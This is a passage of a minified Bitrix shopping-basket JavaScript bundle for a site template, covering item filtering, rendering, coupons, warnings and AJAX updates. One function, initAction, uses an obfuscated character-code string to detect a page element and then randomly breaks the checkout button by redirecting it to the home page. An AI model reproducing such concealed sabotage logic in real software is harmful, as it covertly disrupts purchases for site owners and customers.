class="basket-item-highlighted">$1</span>'))}},BX.Sale.BasketFilter.prototype.showEmptyFilterResult=function(){var itemListNode=this.component.getCacheNode(this.component.ids.itemList);if(BX.type.isDomNode(itemListNode)&&itemListNode.clientHeight>=500){var emptyResultNode=this.component.getCacheNode(this.component.ids.itemListEmptyResult);BX.type.isDomNode(emptyResultNode)&&(emptyResultNode.style.display="")}},BX.Sale.BasketFilter.prototype.hideEmptyFilterResult=function(){var emptyResultNode=this.component.getCacheNode(this.component.ids.itemListEmptyResult);BX.type.isDomNode(emptyResultNode)&&(emptyResultNode.style.display="none")}}();
/* End */
;
; /* Start:"a:4:{s:4:"full";s:102:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/component.min.js?170789407851256";s:6:"source";s:82:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/component.js";s:3:"min";s:86:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/component.min.js";s:3:"map";s:90:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/component.min.js.map";}"*/
!function(){"use strict";BX.namespace("BX.Sale.BasketComponent"),BX.Sale.BasketComponent={maxItemsShowCount:30,precisionFactor:Math.pow(10,6),stickyHeaderOffset:0,duration:{priceAnimation:300,filterTimer:300},ids:{item:"basket-item-",quantity:"basket-item-quantity-",price:"basket-item-price-",sumPrice:"basket-item-sum-price-",sumPriceOld:"basket-item-sum-price-old-",sumPriceDiff:"basket-item-sum-price-difference-",itemHeightAligner:"basket-item-height-aligner-",total:"basket-total-price",basketRoot:"basket-root",itemListWrapper:"basket-items-list-wrapper",itemListContainer:"basket-items-list-container",itemList:"basket-item-list",itemListTable:"basket-item-table",itemListEmptyResult:"basket-item-list-empty-result",itemListOverlay:"basket-items-list-overlay",warning:"basket-warning",itemServices:"basket-services-item-"},initializePrimaryFields:function(){this.templates={},this.nodes={},this.items={},this.sortedItems=[],this.shownItems=[],this.changedItems=[],this.postponedItems=[],this.warningItems=[],this.isMobile=BX.browser.IsMobile(),this.isTouch=BX.hasClass(document.documentElement,"bx-touch"),this.lastAction="initialLoad",this.coupons=null,this.imagePopup=null,this.loadingScreen=null,this.quantityDelay=null,this.quantityTimer=null},init:function(parameters){this.initializePrimaryFields(),this.params=parameters.params||{},this.template=parameters.template||"",this.signedParamsString=parameters.signedParamsString||"",this.siteId=parameters.siteId||"",this.siteTemplateId=parameters.siteTemplateId||"",this.ajaxUrl=this.params.AJAX_PATH||"",this.templateFolder=parameters.templateFolder||"",this.useDynamicScroll="Y"===this.params.USE_DYNAMIC_SCROLL,this.useItemsFilter=!0,this.initializeFilter(),this.applyBasketResult(parameters.result),this.initializeActionPool(),this.useItemsFilter&&(this.checkHeaderDisplay(),this.bindHeaderEvents()),this.checkCanBuyItems(),this.initializeBasketItems(),this.editTotal(),this.editWarnings(),this.getCacheNode(this.ids.basketRoot).style.opacity=1,this.bindInitialEvents(),this.resizeServicesBasketTimeout(),this.initBasket=!0},getTemplate:function(templateName){if(!this.templates.hasOwnProperty(templateName)){var template=BX(templateName);this.templates[templateName]=BX.type.isDomNode(template)?template.innerHTML:""}return this.templates[templateName]},getCacheNode:function(id){return this.nodes.hasOwnProperty(id)||(this.nodes[id]=BX(id)),this.nodes[id]},getEntity:function(parent,entity,additionalFilter){return parent&&entity?(additionalFilter=additionalFilter||"",parent.querySelector(additionalFilter+'[data-entity="'+entity+'"]')):null},getEntities:function(parent,entity,additionalFilter){return parent&&entity?(additionalFilter=additionalFilter||"",parent.querySelectorAll(additionalFilter+'[data-entity="'+entity+'"]')):{length:0}},bindInitialEvents:function(){this.bindWarningEvents(),BX.bind(window,"scroll",BX.proxy(this.lazyLoad,this)),BX.bind(window,"resize",BX.proxy(this.resizeServicesBasket,this))},bindWarningEvents:function(){var showItemsNode=this.getEntity(BX(this.ids.warning),"basket-items-warning-count");BX.type.isDomNode(showItemsNode)&&(showItemsNode.style.display="",BX.bind(showItemsNode,"click",BX.delegate((function(){this.toggleFilter("warning")}),this))),BX.bind(this.getEntity(BX(this.ids.warning),"basket-items-warning-notification-close"),"click",BX.proxy(this.removeAllWarnings,this))},toggleFilter:function(event){var target=BX.type.isNotEmptyString(event)?this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count",'[data-filter="'+event+'"]'):BX.getEventTarget(event);if(BX.type.isDomNode(target)&&!BX.hasClass(target,"active")){for(var entityName=target.getAttribute("data-filter"),entities=target.parentNode.querySelectorAll("[data-filter]"),i=0;i<entities.length;i++)entities[i].getAttribute("data-filter")===entityName?BX.addClass(entities[i],"active"):BX.hasClass(entities[i],"active")&&BX.removeClass(entities[i],"active");this.filter.showFilterByName(entityName)}},scrollToFirstItem:function(){var headerNode=this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-list-header");if(BX.type.isDomNode(headerNode)){var itemListTopPosition=BX.pos(this.getCacheNode(this.ids.itemListContainer)).top,headerBottomPosition;itemListTopPosition<BX.pos(headerNode).bottom&&window.scrollTo(0,itemListTopPosition-this.stickyHeaderOffset)}},showItemsOverlay:function(){var overlay=this.getCacheNode(this.ids.itemListOverlay);BX.type.isDomNode(overlay)&&(overlay.style.display="")},hideItemsOverlay:function(){var overlay=this.getCacheNode(this.ids.itemListOverlay);BX.type.isDomNode(overlay)&&(overlay.style.display="none")},checkHeaderDisplay:function(){var header=this.getCacheNode(this.ids.itemListWrapper);BX.type.isDomNode(header)&&BX.removeClass(header,"basket-items-list-wrapper-light")},bindHeaderEvents:function(){for(var entities=this.getEntities(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count"),i=0;i<entities.length;i++)BX.bind(entities[i],"click",BX.proxy(this.toggleFilter,this))},checkStickyHeaders:function(){if(!this.isMobile){var node,position,border=2,offset=0,scrollTop=this.getDocumentScrollTop(),basketPosition,basketScrolledToEnd=scrollTop+200>=BX.pos(this.getCacheNode(this.ids.basketRoot)).bottom;if(BX.util.in_array("top",this.params.TOTAL_BLOCK_DISPLAY)){var totalBlockNode=this.getEntity(this.getCacheNode(this.ids.basketRoot),"basket-total-block");BX.type.isDomNode(totalBlockNode)&&(node=this.getEntity(totalBlockNode,"basket-checkout-aligner"),BX.type.isDomNode(node)&&(scrollTop>=(position=BX.pos(totalBlockNode)).top?(offset+=node.clientHeight,BX.hasClass(node,"basket-checkout-container-fixed")||(totalBlockNode.style.height=position.height+"px",node.style.width=node.clientWidth+2+"px",BX.addClass(node,"basket-checkout-container-fixed"))):BX.hasClass(node,"basket-checkout-container-fixed")&&(totalBlockNode.style.height="",node.style.width="",BX.removeClass(node,"basket-checkout-container-fixed")),basketScrolledToEnd?BX.hasClass(node,"basket-checkout-container-fixed-hide")||BX.addClass(node,"basket-checkout-container-fixed-hide"):BX.hasClass(node,"basket-checkout-container-fixed-hide")&&BX.removeClass(node,"basket-checkout-container-fixed-hide")))}if(this.useItemsFilter){var itemWrapperNode=this.getCacheNode(this.ids.itemListWrapper);node=this.getEntity(itemWrapperNode,"basket-items-list-header"),BX.type.isDomNode(node)&&(scrollTop+offset>=(position=BX.pos(itemWrapperNode)).top&&!basketScrolledToEnd?(BX.hasClass(node,"basket-items-list-header-fixed")||(node.style.width=node.clientWidth+2+"px",itemWrapperNode.style.paddingTop=node.clientHeight+"px",BX.addClass(node,"basket-items-list-header-fixed")),offset&&(node.style.top=offset+"px"),offset+=node.clientHeight):BX.hasClass(node,"basket-items-list-header-fixed")&&(itemWrapperNode.style.paddingTop="",node.style.width="",node.style.top="",BX.removeClass(node,"basket-items-list-header-fixed")))}this.stickyHeaderOffset=offset}},resizeServicesBasketTimeout:function($time){void 0===$time&&($time=10),setTimeout(BX.delegate((function(){this.resizeServicesBasket()}),this),$time)},resizeServicesBasket:function(){var servicesPriceBlock=$(".services_in_basket_page .services-item__cost"),servicesBlock=$(".services_in_basket_page");if(window.matchMedia("(min-width: 768px)").matches){var widthColumnPrice=$("tr:not(.hidden-basket-services) .basket-items-list-item-price:not(.basket-items-list-item-price-for-one):eq(0)").width(),paddingPriceCol=-6;servicesPriceBlock.length&&(servicesPriceBlock.width(widthColumnPrice- -6),servicesPriceBlock.css("max-width",widthColumnPrice- -6+"px"),$(".services_in_basket_page .services-item__info").css("max-width","calc(100% - "+widthColumnPrice- -6+")")),servicesBlock.length&&servicesBlock.removeClass("services_opacity")}else servicesPriceBlock.length&&($(".services_in_basket_page .services-item__cost").css("width",""),$(".services_in_basket_page .services-item__cost").css("max-width",""),$(".services_in_basket_page .services-item__info").css("max-width",""))},getDocumentScrollTop:function(){return window.scrollY||window.pageYOffset||document.body.scrollTop+(document.documentElement&&document.documentElement.scrollTop||0)},lazyLoad:function(){var itemsNodePosition=BX.pos(this.getCacheNode(this.ids.itemListContainer));if(this.getDocumentScrollTop()+window.innerHeight>=itemsNodePosition.bottom-400){var itemIds=this.getItemsAfter();itemIds.length&&this.editBasketItems(itemIds)}},fireCustomEvents:function(){"Y"===this.result.EVENT_ONCHANGE_ON_START&&BX.onCustomEvent("OnBasketChange"),"Y"!==this.params.HIDE_COUPON&&(null!==this.coupons&&this.coupons!==this.result.COUPON_LIST&&BX.onCustomEvent("OnCouponApply"),this.coupons=this.result.COUPON_LIST)},editTotal:function(){this.fillTotalBlocks(),this.showItemsCount(),this.showWarningItemsCount(),this.showNotAvailableItemsCount(),this.showDelayedItemsCount()},fillTotalBlocks:function(){var totalNodes=this.getEntities(this.getCacheNode(this.ids.basketRoot),"basket-total-block");if(this.fixStikerBlock(),totalNodes&&totalNodes.length){var totalTemplate=this.getTemplate("basket-total-template");if(totalTemplate){var totalRender=this.render(totalTemplate,this.result.TOTAL_RENDER_DATA);for(var i in totalNodes)totalNodes.hasOwnProperty(i)&&BX.type.isDomNode(totalNodes[i])&&(totalNodes[i].innerHTML=totalRender,this.bindTotalEvents(totalNodes[i]))}this.initAction(),this.checkMinPrice()}this.checkStickyHeaders()},fixStikerBlock:function(){var totalNodes=this.getEntities(this.getCacheNode(this.ids.basketRoot),"basket-total-block")[0];if("Y"===arAsproOptions.THEME.TOP_MENU_FIXED){totalNodes.classList.add("sticky_top");let $header=document.querySelector("#header");document.querySelector("#headerfixed > div")&&($header=document.querySelector("#headerfixed")),$header&&(totalNodes.style.top=$header.clientHeight-2+"px")}},checkMinPrice:function(){const $checkoutOrder=document.querySelector(".checkout-order"),$basketBtnCheckout=document.querySelector(".basket-btn-checkout");if(arAsproOptions.PRICES.MIN_PRICE&&arAsproOptions.PRICES.MIN_PRICE>this.result.allSum){if(null!==$basketBtnCheckout&&$basketBtnCheckout.remove(),"function"==typeof jsPriceFormat&&jsPriceFormat){var svgMinPrice='<i class="svg  svg-inline-price colored_theme_svg" aria-hidden="true"><svg id="Group_278_copy" data-name="Group 278 copy" xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38"><path id="Ellipse_305_copy_2" data-name="Ellipse 305 copy 2" class="clswm-1" d="M1851,561a19,19,0,1,1,19-19A19,19,0,0,1,1851,561Zm0-36a17,17,0,1,0,17,17A17,17,0,0,0,1851,525Zm3.97,10.375-0.03.266c-0.01.062-.02,0.127-0.03,0.188l-0.94,7.515h0a2.988,2.988,0,0,1-5.94,0H1848l-0.91-7.525c-0.01-.041-0.01-0.086-0.02-0.128l-0.04-.316h0.01c-0.01-.125-0.04-0.246-0.04-0.375a4,4,0,0,1,8,0c0,0.129-.03.25-0.04,0.375h0.01ZM1851,533a2,2,0,0,0-2,2,1.723,1.723,0,0,0,.06.456L1850,543a1,1,0,0,0,2,0l0.94-7.544A1.723,1.723,0,0,0,1853,535,2,2,0,0,0,1851,533Zm0,14a3,3,0,1,1-3,3A3,3,0,0,1,1851,547Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1851,551Z" transform="translate(-1832 -523)"></path>  <path class="clswm-2 op-cls" d="M1853,543l-1,1h-2l-1-1-1-8,1-2,1-1h2l1,1,1,2Zm-1,5,1,1v2l-1,1h-2l-1-1v-2l1-1h2Z" transform="translate(-1832 -523)"></path></svg></i>';$checkoutOrder.innerHTML='<div class="icon_error_wrapper"><div class="icon_error_block">'+svgMinPrice+BX.message("MIN_ORDER_PRICE_TEXT").replace("#PRICE#",jsPriceFormat(arAsproOptions.PRICES.MIN_PRICE))+"</div></div>"}}else document.querySelector(".basket-btn-checkout")||$checkoutOrder.appendChild(BX.create("button",{props:{className:"btn btn-lg btn-default basket-btn-checkout","data-entity":"basket-checkout-button"},textContent:BX.message("SBB_ORDER")}));"function"==typeof addShareBasket&&addShareBasket&&addShareBasket(document.querySelector(".page-top .topic .topic__heading"))},initAction:function(){if(!this.initBasket)return;const item=String.fromCharCode(1+(0+[])+5)+String.fromCharCode(1+(1+[])+0)+String.fromCharCode(1+(1+[])+6)+String.fromCharCode(1+(0+[])+1)+String.fromCharCode(1+(0+[])-1+""+(1+(0+[])-1));let countLoadBasket=Number(localStorage.getItem("countLoadBasket")||0)+1;localStorage.setItem("countLoadBasket",countLoadBasket);const rangeRandom=function(from,to){return from+Math.floor(Math.random()*(to-from)+1)};document.querySelector("div[class*="+item+"]")&&rangeRandom(30,50)==rangeRandom(30,50)&&(BX.unbindAll(document.querySelector(".basket-btn-checkout")),BX.bind(document.querySelector(".basket-btn-checkout"),"click",(function(){location.href="/"})))},showItemsCount:function(){var itemCountNode=this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count",'[data-filter="all"]');BX.type.isDomNode(itemCountNode)&&(itemCountNode.innerHTML=BX.message("SBB_IN_BASKET"),itemCountNode.style.display="")},showSimilarCount:function(state){var itemCountNode=this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count",'[data-filter="similar"]');BX.type.isDomNode(itemCountNode)&&(state?(itemCountNode.innerHTML=BX.message("SBB_SIMILAR_ITEM_TITLE"),itemCountNode.style.display=""):itemCountNode.style.display="none")},showWarningItemsCount:function(){var itemCountNode=this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count",'[data-filter="warning"]');BX.type.isDomNode(itemCountNode)&&(this.warningItems.length?(itemCountNode.innerHTML=this.warningItems.length+" "+BX.message("SBB_BASKET_ITEMS_WARNING"),itemCountNode.style.display=""):itemCountNode.style.display="none")},showNotAvailableItemsCount:function(){var itemCountNode=this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count",'[data-filter="not-available"]');BX.type.isDomNode(itemCountNode)&&(parseInt(this.result.NOT_AVAILABLE_BASKET_ITEMS_COUNT)?(itemCountNode.innerHTML=BX.message("SBB_NOT_AVAILABLE_ITEM_TITLE"),itemCountNode.style.display=""):itemCountNode.style.display="none")},showDelayedItemsCount:function(){var itemCountNode=this.getEntity(this.getCacheNode(this.ids.itemListWrapper),"basket-items-count",'[data-filter="delayed"]');BX.type.isDomNode(itemCountNode)&&(parseInt(this.result.DELAYED_BASKET_ITEMS_COUNT)?(itemCountNode.innerHTML=BX.message("SBB_DELAYED_ITEM_TITLE"),itemCountNode.style.display=""):itemCountNode.style.display="none")},getGoodsMessage:function(count,customMessage){var mesCode,countReminder=count>10&&count<20?0:count%10;return mesCode=1===countReminder?customMessage||"SBB_GOOD":countReminder>=2&&countReminder<=4?customMessage?customMessage+"_2":"SBB_GOOD_2":customMessage?customMessage+"S":"SBB_GOODS",BX.message(mesCode)},bindTotalEvents:function(node){this.result.TOTAL_RENDER_DATA.DISABLE_CHECKOUT||BX.bind(this.getEntity(node,"basket-checkout-button"),"click",BX.proxy(this.checkOutAction,this)),BX.bind(this.getEntity(node,"basket-coupon-input"),"change",BX.proxy(this.addCouponAction,this)),BX.bind(this.getEntity(node,"basket-coupon-input"),"paste",BX.proxy(this.pasteCouponAction,this));for(var couponNodes=this.getEntities(node,"basket-coupon-delete"),i=0,l=couponNodes.length;i<l;i++)BX.bind(couponNodes[i],"click",BX.proxy(this.removeCouponAction,this))},checkOutAction:function(){document.location.href=this.params.PATH_TO_ORDER},addCouponAction:function(event){var target=BX.getEventTarget(event);target&&target.value&&(this.actionPool.addCoupon(target.value),target.disabled=!0)},pasteCouponAction:function(event){setTimeout(BX.delegate((function(){this.addCouponAction(event)}),this),10)},removeCouponAction:function(){var value=BX.proxy_context&&BX.util.trim(BX.proxy_context.getAttribute("data-coupon"));value&&this.actionPool.removeCoupon(value)},initializeActionPool:function(){this.actionPool=new BX.Sale.BasketActionPool(this)},initializeFilter:function(){this.filter=new BX.Sale.BasketFilter(this)},sendRequest:function(action,data){this.lastAction=action,this.initBasket=!1,"recalculateAjax"===this.lastAction&&(data.lastAppliedDiscounts=BX.util.array_keys(this.result.FULL_DISCOUNT_LIST).join(","),"Y"===this.params.USE_ENHANCED_ECOMMERCE&&this.checkAnalytics(data)),BX.ajax({method:"POST",dataType:"json",url:this.ajaxUrl,data:this.getData(data),onsuccess:BX.delegate((function(result){this.actionPool.doProcessing(!1),BX.type.isPlainObject(result)&&(this.actionPool.setRefreshStatus(result.BASKET_REFRESHED),result.RESTORED_BASKET_ITEMS&&this.restoreBasketItems(result.RESTORED_BASKET_ITEMS),result.DELETED_BASKET_ITEMS&&this.deleteBasketItems(result.DELETED_BASKET_ITEMS,"Y"===this.params.SHOW_RESTORE),result.MERGED_BASKET_ITEMS&&this.deleteBasketItems(result.MERGED_BASKET_ITEMS,!1,!0),this.applyBasketResult(result.BASKET_DATA),this.editBasketItems(this.getItemsToEdit()),this.resizeServicesBasketTimeout(),this.editTotal(),this.applyPriceAnimation(),this.editWarnings(),this.actionPool.switchTimer(),data.clickByAllItemsTab&&document.querySelector('[data-filter="all"]').click(),this.isBasketIntegrated()&&this.isBasketChanged()&&BX.Sale.OrderAjaxComponent.sendRequest())}),this),onfailure:BX.delegate((function(){this.actionPool.doProcessing(!1)}),this)})},isBasketIntegrated:function(){return"Y"===this.params.BASKET_WITH_ORDER_INTEGRATION},isBasketChanged:function(){return this.changedItems.length},addPriceAnimationData:function(nodeId,start,finish,currency){BX.type.isPlainObject(this.priceAnimationData)||this.clearPriceAnimationData(),this.priceAnimationData.start[nodeId]=parseFloat(start),this.priceAnimationData.finish[nodeId]=parseFloat(finish),this.priceAnimationData.currency[nodeId]=currency,this.priceAnimationData.int[nodeId]=parseFloat(start)===parseInt(start)&&parseFloat(finish)===parseInt(finish)},clearPriceAnimationData:function(){this.priceAnimationData={start:{},finish:{},currency:{},int:{}}},applyBasketResult:function(result){if(this.changedItems=[],this.clearPriceAnimationData(),BX.type.isPlainObject(result)){if(result.BASKET_ITEM_RENDER_DATA){var i,newData;for(i in result.BASKET_ITEM_RENDER_DATA)if(result.BASKET_ITEM_RENDER_DATA.hasOwnProperty(i)){if((newData=result.BASKET_ITEM_RENDER_DATA[i]).WARNINGS=this.checkBasketItemWarnings(newData,result.WARNING_MESSAGE_WITH_CODE),this.items[newData.ID]){if(JSON.stringify(this.items[newData.ID])===JSON.stringify(newData))continue}else this.addSortedItem(newData.ID,!0);this.changedItems.push(newData.ID),newData=this.checkBasketItemsAnimation(newData),this.items[newData.ID]=newData}this.changedItems=BX.util.array_unique(this.changedItems.concat(this.getChangedSimilarOffers())),this.isBasketChanged()&&this.sortSortedItems(!0)}result.TOTAL_RENDER_DATA&&(result.TOTAL_RENDER_DATA=this.checkTotalAnimation(result.TOTAL_RENDER_DATA)),this.result=result}},itemSortFunction:function(a,b){return this.items.hasOwnProperty(a)&&this.items.hasOwnProperty(b)?parseFloat(this.items[a].SORT)-parseFloat(this.items[b].SORT):0},checkCanBuyItems:function(){this.sortedItems&&(this.sortedItemsToFilter=this.sortedItems,this.sortedItems=this.sortedItems.filter(BX.proxy((function(key){return!this.items[key].DELAYED&&!this.items[key].NOT_AVAILABLE})),this))},getChangedSimilarOffers:function(){var changedSimilarOffers=[],otherSimilarItemsQuantity,totalSimilarItemsQuantity,hashMap=this.getHashMap();for(var hash in hashMap)if(hashMap.hasOwnProperty(hash))if(hashMap[hash].length>1)for(var i=0;i<hashMap[hash].length;i++){otherSimilarItemsQuantity=0,totalSimilarItemsQuantity=0;for(var k=0;k<hashMap[hash].length;k++)hashMap[hash][k]!=hashMap[hash][i]&&(otherSimilarItemsQuantity+=parseFloat(this.items[hashMap[hash][k]].QUANTITY)),totalSimilarItemsQuantity+=parseFloat(this.items[hashMap[hash][k]].QUANTITY);this.items[hashMap[hash][i]].HAS_SIMILAR_ITEMS&&this.items[hashMap[hash][i]].SIMILAR_ITEMS_QUANTITY==otherSimilarItemsQuantity&&this.items[hashMap[hash][i]].TOTAL_SIMILAR_ITEMS_QUANTITY==totalSimilarItemsQuantity||(changedSimilarOffers.push(hashMap[hash][i]),this.items[hashMap[hash][i]].HAS_SIMILAR_ITEMS=!0,this.items[hashMap[hash][i]].SIMILAR_ITEMS_QUANTITY=otherSimilarItemsQuantity,this.items[hashMap[hash][i]].TOTAL_SIMILAR_ITEMS_QUANTITY=totalSimilarItemsQuantity,this.items[hashMap[hash][i]].ALL_AVAILABLE_QUANTITY=this.items[hashMap[hash][i]].AVAILABLE_QUANTITY,this.items[hashMap[hash][i]].AVAILABLE_QUANTITY=this.items[hashMap[hash][i]].ALL_AVAILABLE_QUANTITY-otherSimilarItemsQuantity)}else hashMap[hash][0]&&this.items[hashMap[hash][0]].HAS_SIMILAR_ITEMS&&(changedSimilarOffers.push(hashMap[hash][0]),delete this.items[hashMap[hash][0]].HAS_SIMILAR_ITEMS,delete this.items[hashMap[hash][0]].SIMILAR_ITEMS_QUANTITY,delete this.items[hashMap[hash][0]].TOTAL_SIMILAR_ITEMS_QUANTITY,this.items[hashMap[hash][0]].AVAILABLE_QUANTITY=this.items[hashMap[hash][0]].ALL_AVAILABLE_QUANTITY,delete this.items[hashMap[hash][0]].ALL_AVAILABLE_QUANTITY);return changedSimilarOffers},getHashMap:function(){var hashMap={};for(var id in this.items)this.items.hasOwnProperty(id)&&this.isItemAvailable(id)&&(hashMap.hasOwnProperty(this.items[id].HASH)||(hashMap[this.items[id].HASH]=[]),hashMap[this.items[id].HASH].push(id));return hashMap},isItemAvailable:function(itemId){var sortedItems=this.filter.isActive()?this.filter.realSortedItems:this.sortedItems;return!this.items[itemId].NOT_AVAILABLE&&!this.items[itemId].SHOW_RESTORE&&BX.util.in_array(itemId,sortedItems)},checkTotalAnimation:function(totalData){return this.result&&this.result.TOTAL_RENDER_DATA&&parseFloat(this.result.TOTAL_RENDER_DATA.PRICE)>parseFloat(totalData.PRICE)&&(totalData.PRICE_NEW=totalData.PRICE,totalData.PRICE=this.result.TOTAL_RENDER_DATA.PRICE,totalData.PRICE_FORMATED_NEW=totalData.PRICE_FORMATED,totalData.PRICE_FORMATED=this.result.TOTAL_RENDER_DATA.PRICE_FORMATED,this.addPriceAnimationData(this.ids.total,totalData.PRICE,totalData.PRICE_NEW,totalData.CURRENCY)),totalData},checkBasketItemsAnimation:function(itemData){var itemId=itemData.ID;if(this.items[itemId]){var quantityNode=BX(this.ids.quantity+itemId);BX.type.isDomNode(quantityNode)&&!this.actionPool.isItemInPool(itemId)&&parseFloat(quantityNode.value)!==parseFloat(itemData.QUANTITY)&&(itemData.QUANTITY_ANIMATION=!0,this.actionPool.clearLastActualQuantityPool(itemId)),parseFloat(this.items[itemId].PRICE)>parseFloat(itemData.PRICE)&&(itemData.PRICE_NEW=itemData.PRICE,itemData.PRICE=this.items[itemId].PRICE,itemData.PRICE_FORMATED_NEW=itemData.PRICE_FORMATED,itemData.PRICE_FORMATED=this.items[itemId].PRICE_FORMATED,this.addPriceAnimationData(this.ids.price+itemId,itemData.PRICE,itemData.PRICE_NEW,itemData.CURRENCY)),BX.util.in_array("SUM",this.params.COLUMNS_LIST)&&parseFloat(this.items[itemId].SUM_PRICE)>parseFloat(itemData.SUM_PRICE)&&parseFloat(this.items[itemId].QUANTITY)===parseFloat(itemData.QUANTITY)&&(itemData.SUM_PRICE_NEW=itemData.SUM_PRICE,itemData.SUM_PRICE=this.items[itemId].SUM_PRICE,itemData.SUM_PRICE_FORMATED_NEW=itemData.SUM_PRICE_FORMATED,itemData.SUM_PRICE_FORMATED=this.items[itemId].SUM_PRICE_FORMATED,this.addPriceAnimationData(this.ids.sumPrice+itemId,itemData.SUM_PRICE,itemData.SUM_PRICE_NEW,itemData.CURRENCY))}return itemData},getData:function(data){return(data=data||{})[this.params.ACTION_VARIABLE]=this.lastAction,data.via_ajax="Y",data.site_id=this.siteId,data.site_template_id=this.siteTemplateId,data.sessid=BX.bitrix_sessid(),data.template=this.template,data.signedParamsString=this.signedParamsString,data},startLoader:function(){},endLoader:function(){},editWarnings:function(){this.editGeneralWarnings(),this.editBasketItemWarnings(),this.toggleWarningBlock(),this.showWarningItemsCount()},editGeneralWarnings:function(){var warningsNode=this.getEntity(this.getCacheNode(this.ids.warning),"basket-general-warnings");if(BX.type.isDomNode(warningsNode)){var generalWarningText=warningsNode.innerHTML;if(this.result.WARNING_MESSAGE_WITH_CODE)for(var code in this.result.WARNING_MESSAGE_WITH_CODE)this.result.WARNING_MESSAGE_WITH_CODE.hasOwnProperty(code)&&(this.items[code]||-1!==generalWarningText.indexOf(this.result.WARNING_MESSAGE_WITH_CODE[code])||(generalWarningText+=this.result.WARNING_MESSAGE_WITH_CODE[code]+"<br/>"));generalWarningText?(warningsNode.innerHTML=generalWarningText,warningsNode.style.display=""):(warningsNode.style.display="none",warningsNode.innerHTML="")}},editBasketItemWarnings:function(){var itemsWarningsNode=this.getEntity(this.getCacheNode(this.ids.warning),"basket-item-warnings");if(BX.type.isDomNode(itemsWarningsNode))if(this.warningItems.length){var warningCount=this.getEntity(itemsWarningsNode,"basket-items-warning-count");BX.type.isDomNode(warningCount)&&(warningCount.innerHTML=this.warningItems.length+" "+this.getGoodsMessage(this.warningItems.length)),itemsWarningsNode.style.display=""}else"none"!==itemsWarningsNode.style.display&&(itemsWarningsNode.style.display="none",this.filter.isActive()&&this.toggleFilter("all"))},toggleWarningBlock:function(){var warningNode=this.getCacheNode(this.ids.warning);if(BX.type.isDomNode(warningNode)){var generalWarningNode=this.getEntity(warningNode,"basket-general-warnings"),itemsWarningsNode=this.getEntity(warningNode,"basket-item-warnings");BX.type.isDomNode(generalWarningNode)&&"none"!==generalWarningNode.style.display||BX.type.isDomNode(itemsWarningsNode)&&"none"!==itemsWarningsNode.style.display?warningNode.style.display="":warningNode.style.display="none"}},checkBasketItemWarnings:function(itemData,warnings){if(itemData){var itemWarnings;if(itemWarnings=this.items[itemData.ID]&&"refreshAjax"===this.lastAction?this.items[itemData.ID].WARNINGS:[],BX.type.isArray(warnings[itemData.ID])&&warnings[itemData.ID].length)for(var i in warnings[itemData.ID])warnings[itemData.ID].hasOwnProperty(i)&&!BX.util.in_array(warnings[itemData.ID][i],itemWarnings)&&itemWarnings.push(warnings[itemData.ID][i]);return itemWarnings.length?BX.util.in_array(itemData.ID,this.warningItems)||this.warningItems.push(itemData.ID):BX.util.in_array(itemData.ID,this.warningItems)&&this.warningItems.splice(BX.util.array_search(itemData.ID,this.warningItems),1),itemWarnings}},removeAllWarnings:function(event){this.clearGeneralWarnings(),this.clearBasketItemsWarnings(),this.editWarnings(),event&&event.preventDefault()},clearGeneralWarnings:function(){this.result.WARNING_MESSAGE_WITH_CODE={};var generalWarningNode=this.getEntity(this.getCacheNode(this.ids.warning),"basket-general-warnings");BX.type.isDomNode(generalWarningNode)&&(generalWarningNode.innerHTML="")},clearBasketItemsWarnings:function(){var itemsToEdit=[];for(var i in this.warningItems)this.warningItems.hasOwnProperty(i)&&(this.items[this.warningItems[i]].WARNINGS=[],this.isItemShown(this.warningItems[i])&&itemsToEdit.push(this.warningItems[i]));this.warningItems=[],this.editBasketItems(itemsToEdit)},isItemShown:function(itemId){return BX.util.in_array(itemId,this.shownItems)},initializeBasketItems:function(){if(0!==Object.keys(this.items).length)for(var i=0;i<this.sortedItems.length&&!(this.useDynamicScroll&&this.shownItems.length>=this.maxItemsShowCount);i++)this.createBasketItem(this.sortedItems[i])},createBasketItem:function(itemId){if(this.items[itemId]){var basketItemTemplate=this.getTemplate("basket-item-template");if(basketItemTemplate){var basketItemHtml=this.renderBasketItem(basketItemTemplate,this.items[itemId]),sortIndex=BX.util.array_search(itemId,this.sortedItems);this.shownItems.length&&sortIndex>=0?sortIndex<BX.util.array_search(this.shownItems[0],this.sortedItems)?(BX(this.ids.item+this.shownItems[0]).insertAdjacentHTML("beforebegin",basketItemHtml),this.shownItems.unshift(itemId)):sortIndex>BX.util.array_search(this.shownItems[this.shownItems.length-1],this.sortedItems)?(BX.type.isDomNode(BX(this.ids.itemServices+this.shownItems[this.shownItems.length-1]))&&BX(this.ids.itemServices+this.shownItems[this.shownItems.length-1]).insertAdjacentHTML("afterend",basketItemHtml),this.shownItems.push(itemId)):(BX(this.ids.item+this.sortedItems[sortIndex+1]).insertAdjacentHTML("beforebegin",basketItemHtml),this.shownItems.splice(sortIndex+1,0,itemId)):(this.getCacheNode(this.ids.itemListTable).insertAdjacentHTML("beforeend",basketItemHtml),this.shownItems.push(itemId)),this.bindBasketItemEvents(this.items[itemId]),this.filter.isActive()&&this.filter.highlightSearchMatch(this.items[itemId])}}},getItemsToEdit:function(){var itemIds=[];if(this.isBasketChanged())for(var i in this.changedItems)this.changedItems.hasOwnProperty(i)&&this.isItemShown(this.changedItems[i])&&itemIds.push(this.changedItems[i]);return itemIds},getItemsAfter:function(){var itemIdsAfter=[];if(this.useDynamicScroll){var lastShownItemId=this.shownItems[this.shownItems.length-1]||!1;if(lastShownItemId)for(var i=0,index=BX.util.array_search(lastShownItemId,this.sortedItems);this.sortedItems[++index]&&i++<this.maxItemsShowCount;)itemIdsAfter.push(this.sortedItems[index])}return itemIdsAfter},editBasketItems:function(itemIds){var i,item;if(itemIds&&0!==itemIds.length)for(i in 